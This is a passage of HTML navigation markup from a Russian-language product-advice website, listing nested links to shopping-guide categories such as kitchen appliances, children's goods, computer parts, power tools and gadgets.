</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
